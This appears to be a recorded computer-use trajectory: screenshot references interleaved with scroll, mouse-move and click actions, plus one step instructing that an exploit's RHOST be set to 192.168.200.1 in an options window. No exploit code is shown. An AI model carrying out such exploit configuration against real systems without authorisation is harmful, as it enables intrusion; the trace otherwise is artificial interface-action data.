
scroll(down, 3)

mouse_move(640, 210)

mouse_move(320, 115)

click(278, 105)

scroll(down, 3)

mouse_move(330, 287)

click(336, 299)

mouse_move(530, 378)

Set the exploit's RHOST to 192.168.200.1 in the options window.
scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

mouse_move(465, 315)
